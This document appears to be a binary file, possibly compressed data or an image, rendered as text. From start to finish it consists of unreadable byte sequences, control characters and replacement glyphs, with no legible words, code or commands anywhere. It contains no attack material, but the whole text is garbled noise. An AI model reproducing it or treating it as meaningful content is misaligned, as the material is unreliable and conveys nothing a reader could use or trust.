����������ߥ��"#$%&'89:;<=>$���-��<�/�!J�LCDLw�1B4O��"�K. ?VWhiji*3FOU<m[E U,dE|Lf!2{6_ADfv,��8(I9ja���%�nb�P�U���qr��j��TЩ��%�J���[�[��w��*\A�C�����4�`޽A;ɭ���en��������ed�RF'�I��������["��\d�<������O1��u�$�8�ƍb�%iK?ln�>^��z�ۃ"B��44T)�d��\̹�V�0<�:嫽��{'c8��iPyoK��˼?�AѨ_�O���g[@����=$�D�������cPu��v#
9J�tV�2~�A[���@-��X�C��dNP�9W���xk�;��b� Є}�`W�V�p�	&Lh��A_̪	��)
}U�h��@)�J{M�. *��Ϫ߸Nn�^�뢆��W ����Ԩ�!ڄ���*$�kUľal�v�,�_�1�	���q�������X����5���w�
������()*+,-(׌�!$#&%8'#!.>?0123454�����*��<=� 6ECFGX׹[E ^_Zhk(H������d(���BY9}:~p'!SFq�b���ٷ�|���0���v@��bT2�,@��IW�ތ<8	k�A��*�!:�C��j9r���J���A-G��LÀyZ�ɰ�v�R;�D)t�ƬϧIMڒ����H���,ۏ���"���
P��w'-�I�n���7��__T;v����9�������Q��N�S�8J	fj���(�4���@b���OF:D%��&�+�M .�kdi���褄��K6�K�����VA돗�p���@��bp��cHDYRU��eB1_Ru��xy����ׂ���Y���@3�r)�Hh��H��W���Y�xxh�I� S
�-��^9��qO)�#l�q	o)������:�ܐ�D	p��.�����R*���tw�������l�h�7!/Q��0� {�A����Qt��M���A����  �F�������RJY���P�������~ϴ���(fQ/��6��dߜ� ��Rm��Ъ/������؎���r�����#�"���ȭe<��$}�����r"��� &d�b� �¢P�3�#"�-�>��Cd��=
�)Z��d����K6PB����t򪈕���5%nӸ�v��gB�EwM�꧉nA���]��?�LP?@��%���:�����#J:���Ԥ����/��I/�Ua�"�ZCɧ��[t�u��.��]�� X��:<O+~�)���DW���U���b媾(�A�,�z����j!� ,DAR<�=3�W�����@xY�zd�/.�RD�gdpG�cui9�?Rk��v�$���&�Z�s10n��+C�:-`��T,Z���g��OJת<�%�y��%�y $a�aH���Cۑ?��Hwp��4�E���쯄�iX�zh�"�Z��v�E�B�<s��U�ɽr�g��q�K��(�h��d���O�UQ��c�W����6���#�����d���1�|�#�������&��ۍ����M��N��a���t��6}�x��P�#�����ԕ�>�H�T�
��Ltx=8��c�TWx��ڈ����+�� $!y �����<{H�ˌ���ϼ�Yǆd+�����G�w�,���ѭZM/R�ͺA��魅1�c��w�ٙW~��5��Z�蔩0���{����9�:�vy���3���~'���l��q����	M�i����^D�@�l��y���[��n���܈��Ԝ����X�!�� E���,���O���B��:,�+)��V/l�Q��	"���k�Y7�>��P�/\?�����$m��/�����Q���B����z������ż���/��J�:<�l�io��b|G���?��}��}�|_
d��E� ��]p��.w����]�f�)��a�
���2;!�5A�^B�����e��Pr���I!�=ۨ���2&ݘ�p!���&���]����#l�����B2@c�[��/�N�>��d����_ie,!$�鄛8~=&%�~z��⡙�����CSPN�'~l ū�^�E?5%�	�EZ�꾞%堓�C�n2PE��%p9�'^]&�S�T����m���u�܍�\1t�HtV����E��y�Ư�(�j�'�C��D�,����[��pb9$%�-w��$u:�H��G��R(���ߐ��ꘛ���J�S&�~��
�� �V�����Ng���@<v-o�Dj�Ј�ǩ�	��Q@��9ݹ�p�y���y�.3��P������������LL��g��F2��y��;qFǶ;�V�mp�]E�'τ��:1@��E�nBo�wi�Y�*e���n@(UT)SDa��,���3�վG��yj`�E����(n���ҝ$R[06�� d�!R��N�#�D֞(-I��T)�wacFTBD#�} <��О@�����P`!>�Ŭדi�[�?8����\�8)� �����ȅ?��e�o�M��݉��V�g~�hH�ޤ�=�d2o.f��4���a�ds��;9@8�ֺ��"X�-y$������u��u��?�i�\��['��1ҌXdY�Z�L/�����@=#8�`�&��J3�hb0z�L���悎�������d�]��(�m)��E=z'�6�΂Fh��H��$��Xe�7�\��w�Ux��1$'f, 
py�qf�qBpO����H�qF���5ĺg���4{n"����V��ukF�K��~�1k˷%Cr��'��f�1(���p�)4��j�VDW��v#�T3y㟤cQ��e��Q��p7��&`����r�}tx��to��zֵ�,rU��qs�v}�K����D�꼽�$����ڊ �!�D��<�)����N/�Y���~�ڃ�����X�)���
�o�X�����W��ʫw�.�P����������	���?O��ђ ܀���������z���O�=��C�	�|�� ��>��@���D_G-����-�ǌ�V�����-
ۃ��)o��~��k	���-
���-
ŀ�Х	�G?��PЯ:� d���	���{��  `��(�Č����@��ܴ��}�� v ���,@��\�ȔO��`���'���J ޏ��z&��`g���M_�����ܭ]w��	O]ZR�ʐ�0��O �0�ZS��@���W`ڝ�$?�/�P�.�*N�ư	�����0��9P���O6��v�0/����a��P� L�q < ��o�L���ݒaں
9�)`d�ב@�Ȕ�}]�����цj,
t�}��I�����y�r�6p<��Q�~�?`Ʀ�{<�Ց���Q�H�����|ߑ����0�|���M����>��0�ɘ�0���w��0�n����Ǳ�
8-{��,,m��
�q �Q� !@�y����{��������AB �a�Y�'!X������ȁC1��d,���Jaw8 -���:7Q��p�x�ɘ��X�Z�H^�ڡ������q	+��b� u!�fA�)��tqb��6q{^(k��,��O(1:�a��2)�����(&�:P)��Ѳ�*��~Q)N�������+��+�w��R)r���(�&M��ʲ,
x���,�,�x�Â��r�ݺ(��N�+�I��b��B)<��R-�N*�2)�Ҿ����.����.��^��@.��,�H��2/�,�"���Q)�R.�/�q,���Q�/$˙�����!+$��Y 2!R!B(yX��y���!.�*t��~����"8�/1d.� 0#�r/A+阇/ 9�$�2F]+]]-!B���$F2;��,"�3�%2�%P�%�a��x�HR$Gbw$1�*�(�"�]�/i2&�2��	�
X�L(%Q҄}�'˲#��&c�#�!�*겨����Q'r/�y�!p� ��9��'@Q���tr��-C�?+�����8�394R&�R�苆�'3}��À��;2r��(:�-��:�S;��&󐎖cǲk�d�:|�%��;�x�m�;��'�SҢ�=���=�;��#��;�鋿�>�3<�s;��-��P��%)��J2>��>>�":��={�=ڃ;߳���0��ҳ0hw=~��x���/�1�>��)����#"]�o�A�8��1�2�.�Ӂ�� (0s�8�390�9 0H0�2(:��=/s3s,�Y"�-2�R��ȁ�4�s=�3.���蚤H,R,35>�3��3�3h#0�C5%s�>Á��5ڣ5f3G3<>���934[�2��%�(:�C4;}�X�H���.`���3H>N�6i�h#�>CHN8��H�$Hx60��2C1��
�ٮ���c1����rJ�L/�K��wHPs����IH�c5��09CKʤL���4:�88�H�Z�K��KشK�4#N�
h"r�kKsZM�tMsz-���r���N�4N�TN�$NX�w�!3LHL;튁�3�3�8O��ӹ�ϔJ�>�sN4@�������Ja'o�*"8��FJAr83�O(3��L�������O.�1@(�@;�y��M�����B14J�*K�#:.4�]みs���@���GCΩ<\��^�E5t�>��L�w�E��ԁ�ـDԚk�7DChEXZ�GzE۱Gz�GTGr4GtTGvtG��X��X��X��X�X�5X�UX�uX��Y��Y��Y��Y�Y�5Y�UY�uY��Z��Z��Z�%GVZ�e����uZ��Z��[�5�4C+^����5[>�	F�B���[��\X�8�D@�)�%��uN�����g�]�]!JFþ�u]�[+��]��^g���EYyȽ�u^Ѕ)�!������۵���;�U_�u_�C;X��u���_t�wZ�
�u^�:^5K�e��U����Q�����%Q��"P�*]�_DQ,�^�_!�S=��S*�a�Z"(S�ER���&EA��^ �TBŏ#�D+xSC�5uY-*TU�Q��R���Z��|�S^�U(�R%S>eT��m�V4e�h^��DW�V|u�ԟ�(�U�Z��VD�Uʈ1�_s5�c�WB�T�uV!����R��W'5�LUP'U+Xh|eh)(��T:HW�&Te�3�i4śu%i|�j/�iB�*��wU��U#�hK�h����AEjH��*�kV��U��N�]��!V�Vj��	�sk�U��m}ej5�P�\��m�&h&K��^s�Z�Vx�lP�R%��e��_��?�Vh4�^�m��VP�Fo�5P��m�}o��Ra� �Q5[�R�k(�lX�u�fY��oM�V�aVVҖo�U��^���HBA�Vl�&Y��o��^�UŦk-6UX�C�Va�EUNło��!�S�fS'Fc��de�@�Py5�O]'�Ce:��we?�o8k�WZ6d&l{�e�5Wh�PZň��z�gzl���1x�n��_�vm*�P;�Qrvm-�dx��
f�=�^tV���P��b��`��xvd;~ajx�W*8n��j�foVk.U`��d�k͑bM5�}_x�ux�{g�'E>�fmjB�y��e��3fd�94�ua����^Jz
jm��DB�{�ez��cH]�x��e�7a�}@�|0y �c�U}�G�Ef|JE~���~Χ{)�|5�P�	��^;hn��y�7���w]1�o��x�]�W�w^�5x�&|Y�'b&�|��;�|K�g�&~�,f 'y.(Ɨp�fy���'] 'r�Eka�s��R[{��z.H{�gcaer"5��]��GH�me�t^�rU\p:�~WFs�d��p��~'q�lt�g��b��q��f,�t��u��v�EWq�Tf+Gp9�}UU'}`���
����������,��*-,��
��$�'� =&8����4?I MNw�B[\]^_;F�@!JLS��Z �ik82i/A)��`lPDi� HPtuvuc>��H1�@�U�Ώ����ł.)6�P�AS�nj7��������<q�z%�A�oɃ��m��#>=�A;/G���t�����蕽>���￳�������U�F��Ђ��&��՝"Ǒ�ֳ����_3�m��.����p�^�̡��{R�6{��@�B:'l��Z�DJ��L�}U�@)9�M����B8�w�Rw(]�O�������c�tz_c�x����3�VO-�Z�k_��q�6���^�>Ep���o`g�'=�W([$R�h�� zi��w�5��O�Y�a�p��v�@�$�ϔ�@� ��
�U�`����h�j�
Dރ�����,Q-�V1���,ɐ �R������Q��)n�L-�
�~ ��Rk[8����a ��:���kH�����@�Z_��.A��`����Kl��Q [	ꥳA�Ey	!n(��i��zw��Қ�����f������t�m����*����BLq�!�hb#8J , ]+a%��.�F�08Q!(��/��@�$�J��0V�*c'�0��H2{A=��d���Q#���e2E�#歷�#��6���,.>z�pT��/K20�&6�b���]����I����M��KX���1n�/��B�
X�Z�Vc�L B/0TΟ9��P��D�D��[b��W
B�i(��C\n��.��ʡ����T@Z]w�K]��%}] `������Z��2�ŗî�C#�I_��T \���ee7�stfQ�>�Ю��d�N�{!�U�w�>Wt^9U���j�4�Vou�*S]�r`,۔Ak�r���Ӷ�E���2P��I��$s ��qW�e�yI& �V��Z~'a�k}f���^K{*���M+���pʧF�y��s�&��w��~a�����g�2G�uZ��\�;+s!Q�T�^�6YF�2S�����g�v�)kJik�C˨>"uw���C�o�Y�j���*@���J9���J���HY}G���=��� �;[���?i��2hLq�J�Ey����Ҽ��935��/��>��|���zէ�~LP���D�̑`8N�2y��\ �`n�fi��j������؎��K����$D�o3Z����Hj(�+���D�������fW�)���*Y�:�mT��(ܮìK���q��ں�)�Y����H�,��D�T��>a̺��Ų;�GT�zz@O��;�P������
�O�Ǽ'��Ƥ��?[̮C�պo�᮱9�F�M©VHoJlE��q���[!Ȉ��q�������G��z�Ո��w�
��� ����(- !"#$%&������>� �/*��HJILKNM@OH467AZB[]DFG]\UT�E+����`�bcdef�2P
*,'z+C~qh~}3�����N����ȴ�w<��*M���T�\�9�ٜL9,Ax��:-C��v�\�)J��bT[�	
{~i(�* +����Y�YOΊ����Z*����� �8��#�u;<�8/��x�/S?�w���(͊gVbUs^�И���f�WK ��>�8���d�#4پ�7�RfD�^�;��G���2=����� �S>%�K�`��]1׏�X�\oT@Urt���
SA+#��B��a$�s䤀ك�0���YyxP����5fm����q�ni(���q}��h�:��B�sa.��;9(��L���X���y!-��~�[��>�謩%}(*�Ѐ��n.��0hx|��@Ѭ+ܐ���~��U�FP�w�|0�YeP�؊AlW%> �c��k���j�T�j l�A��0�����i����&!Ѵ+���%�� ��)`*�@��	N.d~����?h��z!�8�`�}�-�+�P/#jLa��Ixl(,@�.<��o-���#E���f����#d�C�C�b<��/D����#�;T��"<�JQn>S¬H�3B�K2���d�J��#<��JJ$j�" ~�������6���L���'R��< jw� �j��S���@5H��H4qb�y�N�QO��j,<����ꗻ�;D ȹ���Թ����J=�<���>UF�P v0������P�8�AתΥ\D�TbP�qT�]�_|����bN�����O��,�K��A��1A����&�_EXӣ�3��h��VÛv8���R ��kT��S3��U8Q�m�U�[��8�JgX-ߥ�f�6_P)4q�HCv�e�#$pWK�?�xO_�m'�#�}U]s�1i
�J�d���w���d���5vs{�Ʊ$֯3��'���6˄�v�a�]��	�Y���Y�O5ƙ���
�r� �6�� ��nn7��*�LCx�@�E��oiVB�5KlE����4T/j�j�Z��h0?�DF�e�~"�7e�����c���\a��V�h����Z%�΍)~���&������L����3�h���Na���鎳@��	�4+�A���fE�sK��Xʣ�H g�י�!��X�r���q�.>�Z�3,���˜�w����+@ʹ*
�1�%.���F��(��	@��B��uF�2�x�bb�=�x����5ϰ{�G��)�J���q�?���J�e�ٻ3���v*�쑁�8����������E���g�����1��[�gG���kƦ�K5�$���X�qa�;�|�u������Ό> M����R���m��<p��N��5ͮ�b1z�d���q!�p<�f��^�^[6��v�����\�F:䌘���9�}��yw���]�n<��4����?��d�s���E�Z;�}��%���� } �����O���s�������%��5`� H�;#��P���}�����������qPσ(P�C*�����߹#����I)�7:]���8_�;�nU�`��c^���>	X���Ů>�EȨKD^^	�C���Y�cfn���f�/R�f&�'��I׈s��h�:å	�	����eC��`���>�����;��U�8��'?�p��}�w����ňx'�:��Y4�v���#����g�OJH8d�a�D��P)�U��%^%M����`�2�K��t�[�6�JN2����l�EF9�Coj`�A���J�m�[��~���VXI�!�Π��j�c���U�A��q���-�rB�*��V��߄�:�q	N;��ü�:�]��cR���q�9��UP�߽:��ea�2DvUN���b��2E��vpa���|))A#�Pe�^C64��e��n�&�w��+��v��(��?zQ�:��-�[�r?��'y�c���
Zb�偐�F�M���#�i,��p���)B�5ܰ��=|��8�<S��TI�o�Z75^{�5�E#��>�_g���i��ې��o!�Sk�W����g�4���~��稖�@�Q���a�H|�n���,�{0^-��g|�qcF����B;S�8v:�+6+Tc1?QE|f�3o�dp��l�ݟskV��E}�򵛙?1Q��6:O�\�P�`��wF���<`b�Īg�fR�����Zt�������b��2�a�~#��h�������}���#��j��s��4m{A�e���kߟ��oU�T�,��C�*�����,osp�Oi�WM�7� �x�b�[{�q,g2�3:� u�Ǘ��pʘ4���svv�Qt|H�i|{�t����Z/�D��l�8O�f�ն��2<p�	���`��?/�u/������\����_f_���	V�
%�
��H�
�=	k���]w�Č�m٧}��
*o
�P��Ё�x��@� ��`�^��M��r�	��o������x�h��������@��Y����L(�� �h�F��K��ְ�狂ȿ	�
X��lo�18�  @ဏ\_歐�xz��0����������@��p�������y�hք�� �� ھx�&��� ��Oa��ݙJН�	L��̀�"0DP�ɝx80񰾑H�K �y��?�o	����.w�0;P`b0d�
���i�z���0��	��+�M`�nP�RЏ�������@��p����>�ՠ�St�\���"��q�C��O���q���o����Q���y�P���1���	�wP����Ёy�E�����1\_��Ț���oH���a�P��Z�Ǳ ��=C�����^���
������1������������O�(���)*w�H�c������������G �(�*A�*q.QH@�x�� ���x�0�(�������������8�8�@���GAzm�A�Pa��3с>����/Q1"!XM�A�+�X��!�'�7����P��aA��(�AK����$0�f́E!�xAd����$ )����ɞ�������{O0�(�*}���+Y1gA���w�eт�H�"+
�)��+x)��)�,/�+ϩ/��߱�-iq���o
��(R�*�	�;�,��.f�~�$�����2-��a艊8(����2/�"/2!��I��`/$H���  � 苦�� ����]�=�!��!z̀� � �R��b�i�-=��S��<����!( $B��x��X(�I�=p�&�#X�b��$J�$�_��X���$B2$ Ȅ�p���(�I#�#X�Pr*z�3��J���B��8�a��"(c��ɘ'z�'|�"X���~�#8%�	$h#6�}�'dB'��V�Ԧ!'z8�#�s��9�	���q�������G��{�ֈ��w�
�ם���(�/�-"#$%&'8*+'/�1234562&7JK7'LO@;
/����Z�/�^?9> ��*QSTU^PlU�a+/��������\Rj!c�Q����I�*3e��� �M����6���L��*��Dr��\
W�܃�	���Af����'��>��8�JjN�C𜬦����\�2FV�p�{�����<?��ҵ���&�*ҝ!����wkv������BUC��#��+o;'i6�`^=#F����{u�����G����E(k���X��)�����Q�@"�ok�>��0:�ǭ2;�fT:��dt�0��^��u�}B4mI�dLSE��?�}�~PG�Ovup�N5Ӝ�U�4�ӁB'.t�q"�6O4�w�M�[��)��U�ETo���1;�������}ů)酖,��H����� ������M�j�"|���ϙ �Bi̔^P_ a� kօ�P+�K�����v �w5��+�y�������r��ri��|\
���k�Ϯ�.^)qJ��쥢�2��jݞj��r!�:,�@w]=W��J-ЪQ଍Zj,�������z�Q����!/F�b�	: �"/�j��B�$r�"��^�(�a���"n��H9�Znș2�����CK~]�B��P1"�J��Y>Z�Ԡ�R<[.�*mF��c�M.���s�%��@`
����,�{�ظ��\#�#��bFwK�t��t����}��6b��9|�@��x����coI��6�ĝ�ӤkD�_./�7��C��fH<��9�x��+F�3|�]eQ;H�� ���K̫c�{_�7ãGߋ�L�e#�T�td]����?#�B�C�׫Z�>CO-�Zy�E=	>q�`Qi.������_��!���J�x*�zN�d����m���\���%�Oׯ�>K��d"���k�GoG��5��_6�a0cE�br��\���~�����<�M~w4	���AWZ�B!O�����;B�e�q�
6=lb�|)�MN�.�.�vLb�8U��q��zNo9 Þ��sn�u��هvJ)ș�x�)(h� �jE ��W�1o�z��㤋OSO�?�8��[s8�4m���#}6����g�)�T�0�Y���&����.��,Q�E<�Kq������:0N�x� c�s�0N�)�����rBo����2S��Y��p��ʔ��KR����,*Č�����pSG�����w	�����<��A��ԙ��B�f���խ`N��j��x�t�MK6	Jđ���l�.+��A�1f���mY�a�����q� 20DӒ� �l��jȥ2/�C�vJF�2;d\�sN~�A��gD��z5��ƺr���C���m���<k���X��g蠝#�q�x�j�3Ī˓��ax�ʃ�b+3�X`�Rv�ؚ�,|�H������K�Z��蜷��G�Юډ� ����ʙ��!���l�ۢ�c�w�b��\+���Y*��Llܛɝ�����!��;����#�����ˑ�/�0O!,� ���T�$0* �9'̅���3E�.�z�4���A}�z��4R�D� Ey���k�^���$�C9Nh�;���Ľ\�G>�*�Oa__}˸�x����_6�=��ÒTSrO�2�,�@[�杷����Ƃ��:,�i&�qPѹ�$���0�/��@�F��2T�|4Ťa��A������ϳ"�^��7t5��bC�8���l�w�!�<]E����y.`/88��RZ<;|.��M���`��d��q���
���ZTX�ߤ.��n4��Kaf�ŔD�x�M��{�Y��O�����Lں�7�^c�w�����~%.��
mKexD�f�
��i�ߥ2��e���k�pE��h�!�89�	��fC&=;O����M�o�/�l��a�w[Β��_��'��U<D�����8����{?\~�l�K�B��ZԴ}$�`�#�Hy'w����*BǓ�]zR��Z@.=.E��:�٤��לO�>�	F �-��oR�S;�<ǊF Q��u��#��c潭2���]t�blUϦSYN|}�e�/dW榰��ux��K^ў�����g��\����l�#gZn�>���{7<C��>>��z�k�_���VA��[i�K}O�����A�n}+�6@���TDR�Iq5Cܠx�Ə2�y��4q����H�
�\�
)�y�0�x��S!����5���#�gw�a`f�l&����N�Wq�Z��;k�7t�?g�a� -/榰M,y �5?^��/KlK�-O�y}�S3����e�u�����]��~�ma�W��U��f�ft�3�N�8n����Sߛ1'���4o\_�XI��]��?3to���4Țu6&E��j�*����D��c��T��0����~���I\���	D���������ϙ����P	� ��?������
��	K^�v�� �+N�AZ�jψ��w��B͚�z�>����=[���
7�;;���&�ŏ�X�O�� ����0�*m��y�cN�+j�� �Sk����˘���i���������8	���8t/������ ���`���ş�(�T��._��p��0�	�/p����������ِH��x��p���~8 �Q�_��+��F�&������=��=�! ���F=���D? H�Kݐ�Z��8O����j�w(�`	0�X0�OGn�,�P��
�0��Rp�L_��Ɂl��<p�u��L�Q��O��Z�����a��y�� ��X�'�W����`��T��O���{����A�A���H�y�y���H����0�y��o\��E0�q��hնa�%P���9����Q0�١���J�0���������1���~�]���H�����p����w���H��������Ȁ�	芸��q����1:���Q�v�a�	��Q�X��H(�3�A�щ���ǿ�E@
��'��'A��a��I��x���*�Va��������A����r߀Ł&���آ�~����q�k��kA�
��(��M����!?�� ��)6��r�����W�щ�`�۹�/(h���"*苠����Lo�$�������B+��9сʲ�-q����(xh,�,h+�r(�r����R�ǘ��X-�,��)�B(&����q�������G��}�ֈ��w�
�  ����)*/ !"#$%.#,�>?0 1452*6IJ8�,����D�; �((&(<Z\]._Q�STUV�P=j,����z�G9m-pXjtq����-�<%�x�K����x��O���I��!���\� +O��������O����
͂��bTA�Mɩ5�i�N���(��.),�H�✨Z,��v�"�����!�4�J�[�� `A>�G�}wv���HU�?�{b]�;M�ɂ+��0?8�zM���+�g�i�7�ih������<�@1�ևY����{�[�J�D��_�,�OVU�}j/��h_;eh*Ua�F􄐲��%�54�y\�7�U��oX����J��7.��A�65�|Q��g��M]��[��k��O�8��R9?�~���������xYL���p���_�<��i^E����������� �������y��:��ܪh���!�+D	�
~T.^w��f���
�, ���m)��zNi��a[�	5��� �����X��Q�7�J�4����KE�`����y*����!�[���2Sӆ����j�+-!��/����!��A����`.#�ʔ��!�$p�`���}?�.8b}�O�d:B����� @���;D�#d;_1�h��*e0S�.��֞K2d«�9'U*�o�O���\c/�j!_2ҭ4�-���`�8u��4@mSU�]�wI��N��ߌ��d����<J����"/��)=Nڡ����ԉ9�woC�7�T�7����������>f^�[fG�c�m��7t"ZVj4z���e}L��^?�������!���s�=J�����[�.��E[Sa�ľKx�eV�̣{���p\�r5�Y?f�ֲ񇦸6c|�����_��-�v���!�5��h�ZC���)%�N�a�`_U#��	~��F���R�V�o���>Yw�z]Gl e���}���w_b8f#��v�JJ5^����=�bHY��vE����H��Z� �l���Q�@�`4�%���Y�4V�%��yx�f�F���[�������x���;K���c� �����tS�7�p�V�.�*�hz�����C�l	Le���Z�	{�&���$���������͆0����L�2���qg�ڌ+����=���3��o�����D)���`)G��tj�a�m�y���'���u��D��Ϣ�(w�T�\~�3�YNC����D$Ԭ� ���BX�R�ׯ�f���
DC�Q�OƖ��l(.�7��ƛ\`(F�̛.:�ς���Y$�2	EHf)�+���'�X���iJڮ�5�� "���T��lT`��S����I��_�i7ЫG>�~T���G�')��h�А��J���!��������Z��|-�����=�fN+��ķ�[��-=�d`���I:(U�@���F���7��"\w;E� �"謵�*~kR����e��A�,��ҫ�?NXc ������&�m���!�����K���8]�-��(�/ֽ�9=�|�����5��B�J�d(B8Q�Y���#�����3;���K]���8*��B�XX��?��$�SQ����tx���x�H�a���o'�F��$&&c�ƀ�H��L��MI�R�%<�N�
�S�FR���L�ˁ[݇���ɳv �W '��gw������%������E���f8��L�m&�%(��Տ�'��]�����I&����hF.����82!>�ݛDi���bج�A*��dgqT��J��F��0��Q��~"��t���q6=h:��#°fy�D���O}�D�q�WY�X����U
$���<j �\k�W�X�	o|"`�*��ݖQ	k�+���V�4n���ˠ�r9�+Z0R��+/���7R�ف}$�?^JּdN`�^Q��u����w�'��)���|��R[l���bI�3�f��?źX��S���'5���8N< iu��d�6��{0b�vIXu����o4`Og�TU7�G�21���+�x7 j�7�������mM��:e���63�0�HS*o�Gm^�:+tet�q�j��iEÊ�3����djT����`�?�	en4��o�03��k�glhN����6dn�3�n�:�?��m�	�G��)X���؏-7u/�;���7�%m�48	�ZW�f�w'8u�l��3�<ѕ�	�RQ*yg� �q4�u�CC�`,�\77Xq���U�fqn��F���_�/2$AUz0��V�&q���d���~?�\��'�#���/qY�|$+sW�G3m��_�_)����f��BX��rL��A�r}V����m	,�G{ubr0L'�wrKI��@L�l��45U�������o��d�bo�e��}����x����}χ�X�s�w������&�����߽� {��M�6�
ۋߐ�������I����w	�����p�w��#?��������/�`=
��K��F；p{�	}o��Ё�X�� �ݠǼ���̠��Y��_��7�����p���"���'���@��X�p�	�������/���\��P 8��p�������_��@��	��|O��ٓ*��+8���.ߚ�	���3L���bL�Y�����Q?�P	|/�����������1��_��M��l��!���P���	[p/P��`4�w���\`�Ͱ��n 8y��	��j<���W0�Έ�@�x����#`�X`���KP`��:T�y�t�QO��ᒢ����9Ȣ�1�lߥ���������
��!�KN蕡����������~��\��q����=�p���
���i�Q����р���������� �{��Q�Q�a���O��_��������΀�Q��!h��hV@�iyw��+`�����р�	���	��ס���
�	�!����rO
��.Q2�@��ɡ+a�aٜ���1���(D@�m����A5mE1����ۙ�%݀(1�,`x��0cP������ p��A��
�������wq�W�q�1z߭��h�d!��0����}
H�mp#((��́�Ȫ��*���HЁ�"��q)>��9A�}�Tݓ���x�{`�"���Q��ؚ(��*�ѸI+Qܞea��%�1��8���2-��,X-���I�.�4K�ಀ�,�-�.�ҁ@�/H ��X<
���P"� ����.! #� ��zp��1���!��e!���b�b/��-����8+�	��"""�+�	"�R.��Ӱ#�"m|���0��>2#h"&x#
�*��#����q�������X����V���w�
 ������()*+,-./ ,����'89:;;�!01234563��<KLMN7BCDEFD%OZ[\�GQRSTSY]hih?Umno`*�jdeLaxyzTWf~l{stu!�p���EI���Ԡ8�J�o���L��$�b	O�r�%R���
��),�*����B4<�Bī���ůA�W��LA���$^�(y[C/\F�p�]#��5%�$����P�c�8��%�"��w/rӏ#�<�6���������a%��mF+�'�62�|0�W���t��;O����V�����_���mEţ���MB�k�&�|�:��V�"�f��c���oƲ�~!���t���jP����,yk �˂� 
q{`[�6���@����~s6��h>��r-T��L����O���nP�l5:Ŷ�׮�5.�ᗁW��_��@))�9P�诮q���2 �j��i^��~װ��h�=E�� �&���Np@w���M���.Jh͠��}�� 0���,=����P����\ߚ�R������^UU�n���uЫ������a@�8Q.���� �I��j����Q�� �,�� )P�4n`�( �A@@U
���v�Q�5��"Q����3 ��B:N��c�2����B-���z��"˚�T��jn�B�����N��%'���&d��'em6����NA��a�_��<��!(@#�Гd��m�w�~�j8�w�d�3:,���'9rB2X�����۵s%\!�e�ک����.��Z9��>?�6�%��C��<��?�Z��뼩��*�ғ�|{��@�ລA�޴���� PsVA_R||�)���Nr4=�ʥ ���'T*����q��Z���!�A�1�&��lk&	 Ғ֍vfu\4.��V�p?%+�/�C<_V`������:�'%�zRgH�Բ��ϥ�03�y9�ʴc���?}����h�7�{��wB[+& o���-P�W�p+��A�"��s[�u���e6�x� �?�~�j�  ת$4ǌf�m�(Úޥe���6�h4`���ؘ
1��2�a���ؓ�������Q�i̶�t)��^k��h%�uN���
�L�� ��쀁m?��5����}���=1ɕ�1t�9��(i=$�'�j�������	
_T���j���ߩԍMt-��諲ޟ��HY�6�O� ��$)�ׯȞL�|͛qN��w�4ƫg ��fY�!#L������K����,˚��L�W�K���v��O�Ћ'���$Ƙ3A2p�>9��iD��=C|�����7N�۟B�B��>9��b�l�J����8�1��EЄ���bI���H���b���v���k6,��y$?ј��\�%�}��[�l�����:4���i�3�Y)����W��  W����^�җ%ήK�O��և�����HW�a*���ųY6�/[�a��!��\�we�ۉ���*���"��a�����]a	�ٗzl�s��w�ٯ@�m����Z-�j�.���[��!�]�b�꺆�$��1�Q_,����՗���J���!�ъD�p�2)�Qr�����!���.�l�	��+:�*ڙ/e�Ѧ-"H��$X��5�,���B�sQV�a?.�W3���3Κ�W�d��AR`N��\�_�̌'����)�B�69��j��<|��?��$�=S�͜���#�տ��)���K�w��bW�Fz���	�y����$2��_��z&���A����i���`{e1rP}�}��������)��{��Ӵ��s�# �����C<]0�㌝�� ��a�=5�� �e�P:��ߗ���,8�)���� � ���D!hzk�jL����!���M%�{�Qe��Fs�"�{���K���|�9R� �W�J�C[��x���a�l/@|HڎUz������qG|(o.�ݍ"�)b]��o�%�ɥ����9�v� �w�a��1_;���l��@��,e�4��'����)���\_]���nR>U�KǥV�5���p\�m�1�	 ��QKF�,�E���D���Ed�osQs��t�eZ�t��iO������{G�����[��,���u�S���U�ÆK�.��. ������*3y�G�k`�O Y�|.��aP![/f� �b�]�}&?�cqy2PG�~8udS��5YF~"#�V��V��1S���2 gF[5f������w��vxa�3�������4��F�!ϖ��yW�GqF�v{(�5`��rZv| �5b�Gr^3v}85d��sRSv~0G5f�GsVsvH�6x�tj�wp@�6zGtn�wqX6|/�ub�wrPG6~?Guf�wsh�7pO�vzwt`�7r_�ݍ0��� H��Ȉq;7Jg?��`�s/�w}_����9؊�Њ}/�x�u�y��	��	��	�p��`�0	�P	��		�P	��
y�
Ώ�������Ȏ������t��q/wp��yO�f/��(��
���0��0��Љ}�������}?f��|�
��H�P�p���p��(�H(
���������� � �à�ѐ�p�� ᠀� 
X�����0 P �������芥pdh�������8�Љ������ ����x#��%p)�5~�|��x J���0�P

�DPDp
8 Ð�`�I`P�`����`}��hw
_ n��h�Y��[ o����h��pp������x�B �a �� | �~��Qs�5�}���X_����{�.��q���M�|O
pp 9����q��s��؊����~������Q�|`�q���h�y@���( �����a�Q�H������!�A���A��e q�y������������q
����1�ю�� Ԏ�؏����AN@w�p@�H��nP����gǡ�a�Q���R �p$�������19�щ��)QP���L+�|_�^����D����PX&�@ Xݠ�Vр�1"�����x�eq���o0��A�}��7��xl1 a!��Uq�!n��YQy����r(Rq�(G0�)n�=����H)L�f����)yq���+z��qIAw��)�X��+�r S�E���R+�؎�!�����#��ٲ,�r��P�����)>�,E ��}���N��qߒ�|���b ;������]��(��
z���"Nq- �`/�����/�>���; ��b�"J*J0�-0,�p-b �q�H��"��w�����+�� �b��Q��� <1��p#tQ�"��-DP��=b��$�@$4҉12#�/����#��@Rw���� ˒Q���#H!)��#�R�~a�0*w0"x)a�$2 |q%(�T�,ۢb"�R;g�%�O�"2$'�nr�3�6�F�'+�C �����%X�<B#�#��$VB8�a�Q&y�'[����'j"*��r�"6Q%5	B%r"9�!*�'�s'�q8��:`�<F"<*��[�&[%h�<�b�%�>��X8>R:+ )�c�<��>0".�#>6�_a<��8��? &�#w�È�3?�c:�c>b-�0��%��=�È��8e1R;u�?(r8a�1�;!q��.�9�C%�
